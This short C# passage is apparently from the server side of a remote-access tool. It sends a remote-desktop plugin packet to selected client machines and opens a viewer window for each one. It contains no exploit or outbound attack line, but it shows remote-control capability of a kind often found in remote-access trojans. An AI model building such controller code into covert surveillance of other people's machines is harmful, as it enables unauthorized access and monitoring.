 Server.Form1 RemoteDesktopToolStripMenuItem1_Click(ob
{
MsgPack msgpack = new MsgPack();
//DLL Plugin
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\RemoteDesktop.dll"));
foreach (Clients client in GetSelectedClients())
{
FormRemoteDesktop remoteDesktop = (FormRemoteDesktop)Application.OpenForms["RemoteDesktop:" + client.ID];
if (remoteDesktop == null)
{
remoteDesktop = new FormRemoteDesktop
{
Name = "RemoteDesktop:" + client.ID,
F = this,
Text = "RemoteDesktop:" + client.ID,
ParentClient = client,
FullPath = Path.Combine(Application.StartupPath, "ClientsFolder", client.ID, "RemoteDesktop")
};
remoteDesktop.Show();
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
}